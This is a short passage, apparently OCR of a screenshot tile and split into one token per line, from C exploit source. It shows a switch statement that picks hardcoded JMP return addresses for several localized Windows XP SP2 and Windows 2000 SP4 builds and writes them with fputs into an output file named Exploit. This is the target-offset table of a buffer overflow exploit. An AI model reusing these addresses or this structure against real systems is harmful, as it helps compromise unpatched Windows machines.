
case
6
:
printf
(
"Using 
German/Italian/Dutch/Polish Windows XP 
SP 2 JMP...\n"
)
;
fputs
(
"\xa0\x73\xd8\x77"
,
 Exploit
)
;
break
;
case
7
:
printf
(
"Using 
Spainish Windows XP SP 2 JMP...\n"
)
;
fputs
(
"\x2f\x93\xd9\x77"
,
 Exploit
)
;
break
;
case
8
:
printf
(
"Using 
French/Italian/German/Polish/Dutch 
Windows 2000 Pro SP 4 JMP...\n"
)
;
fputs
(
"\x29\x4c\xe0\x77"
,
 Exploit
)
;
break
;